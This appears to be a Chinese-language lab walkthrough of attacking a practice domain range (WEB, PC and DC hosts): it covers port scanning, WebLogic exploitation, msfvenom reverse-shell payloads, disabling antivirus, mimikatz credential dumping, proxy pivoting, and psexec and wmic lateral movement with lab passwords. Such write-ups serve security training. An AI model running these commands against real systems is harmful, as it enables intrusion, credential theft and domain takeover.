靶机配置

给了三个靶机,WEB和PC需要两张网卡,一个nat,一个仅主机.DC不需要和外网通信,所以只需要一张仅主机网卡
靶场统一登录密码:1qaz@WSX
WEB和DC的登录密码被我改为了123456Abc

WEB:
192.168.254.130外 10.10.10.80内
PC:
192.168.254.129外 10.10.10.128内
DC:
10.10.10.10内
kali:
192.168.254.128
WEB启动一下
信息收集
扫端口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
sudo nmap -sV -sC 192.168.254.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-15 03:22 EDT
Stats: 0:00:25 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 58.33% done; ETC: 03:23 (0:00:15 remaining)
Stats: 0:01:34 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.94% done; ETC: 03:24 (0:00:00 remaining)
Nmap scan report for localhost (192.168.254.130)
Host is up (0.00022s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title.
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-info:
| 192.168.254.130:1433:
| Version:
| name: Microsoft SQL Server 2008 R2 SP2
| number: 10.50.4000.00
| Product: Microsoft SQL Server 2008 R2
| Service pack level: SP2
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-09-15T07:24:20+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-09-15T07:06:05
|_Not valid after: 2054-09-15T07:06:05
| ms-sql-ntlm-info:
| 192.168.254.130:1433:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
3389/tcp open tcpwrapped
|_ssl-date: 2024-09-15T07:24:20+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
| Product_Version: 6.1.7601
|_ System_Time: 2024-09-15T07:23:40+00:00
| ssl-cert: Subject: commonName=WEB.de1ay.com
| Not valid before: 2024-09-13T13:33:57
|_Not valid after: 2025-03-15T13:33:57
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
|_http-title: Error 404--Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:0B:36:D1 (VMware)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: WEB
| NetBIOS computer name: WEB\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: WEB.de1ay.com
|_ System time: 2024-09-15T15:23:43+08:00
|_clock-skew: mean: -1h08m33s, deviation: 3h01m23s, median: 0s
| smb2-time:
| date: 2024-09-15T07:23:42
|_ start_date: 2024-09-15T07:06:30
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|
渗透
80端口
没看到啥东西
7001端口

扫目录
能看到网站的版本

使用weblogic漏洞工具
用哥斯拉连内存马

成功连上

ipconfig /all能看到两个网卡
一个10.10.10.80一个192.168.254.130,域是de1ay.com
域子ip是10.10.10.0/24
域控一般都是10.10.10.10也就是DNS服务器
msf
wmic os get osarchitecture 是x64架构

msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.254.128 lport=1234 -f exe -o run.exe
生成payload
tasklist /svc
将结果放到杀软在线网站检查


有360在,免杀不会,直接物理关闭360
关掉就能连上了

cs
服了,死活上线不了cs
这里就用msf来测
msf提权
这里getuid一开始是administrator
我getsystem提权(在关了防火墙和360的前提下)

chcp 65001修复乱码
迁移进程
内网探测
ipconfig/all

能找到内网10.10.10.0/24
退回meterpreter查看域控
run post/windows/gather/enum_domain

查看域成员
run post/windows/gather/enum_ad_computers
这个报错看不了
搭建隧道
查看路由
run post/multi/manage/autoroute

查看路由
run autoroute -p


退到上层,使用socks4a进行代理,端口与proxychains里设置一致即可:
1
2
3
|
background
use auxiliary/server/socks_proxy
run
|


探测主机
use post/windows/gather/arp_scanner

10.10.10.10是域控,10.10.10.80是WEB,255和254是广播,所以10.10.10.128是另一个域成员PC的

获取明文密码
退回meterpreter加载mimikatz获取明文密码
load kiwi
creds_all
横向移动
DC
通过psexec横向移动
在上面通过kiwi获得域管理员的密码账号
1
2
3
4
5
6
7
|
background #退回session,进入msf中
route add 10.10.10.0 255.255.255.0 session_id #在msf中设置路由访问内网
use exploit/windows/smb/psexec #使用psexec
set payload windows/x64/meterpreter/bind_tcp #创建连接
set rhost ip #设置DC机ip
set SMBUser administrator #设置域管理员账户
set SMBPass 1qaz@WSX #设置密码
|


拿下域控DC机
PC
生成木马:
sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.147 lport=8899 -f exe -o shell3.exe
开启$IPC:
1
2
3
4
5
|
WEB机:
net use \\10.10.10.128\ipc$ "1qaz@WSX" /user:administrator@de1ay.com
copy shell3.exe \\10.10.10.128\c$
dir \\10.10.10.128\c$
这里是开网络共享将shell.exe传到PC机的C盘下
|
1
2
3
4
5
6
7
8
9
10
11
|
域控机:
wmic /node:10.10.10.128 /user:administrator@de1ay.com /password:1qaz@WSX process call create "C:\shell3.exe"
wmic:Windows Management Instrumentation Command-line,允许你通过命令行访问和管理系统管理信息。
/node:10.10.10.128:指定要操作的远程计算机的 IP 地址。
/user:administrator@de1ay.com:指定用于登录到远程计算机的用户名。
/password:1qaz@WSX:指定用于登录的密码。
process call create "C:\shell3.exe":在远程计算机上创建并运行 C:\shell3.exe 进程。
|




能看到shell是上去了,但是一直连不上,不知道啥问题

nmap扫到了3389端口
有账号密码可以远程连接
de1ay:1qaz@WSX